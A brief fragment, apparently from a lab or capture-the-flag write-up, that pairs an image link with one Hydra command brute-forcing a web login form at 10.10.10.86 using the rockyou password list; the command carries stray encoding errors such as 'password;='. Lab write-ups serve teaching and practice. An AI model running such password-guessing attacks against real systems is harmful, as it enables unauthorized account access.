 β†’ hydra -L usernames -P /usr/share/wordlists/rockyou.txt 10.10.10.86 http-post-form "/login:username=^USER^&password;=^PASS^&submit;=Login:failed"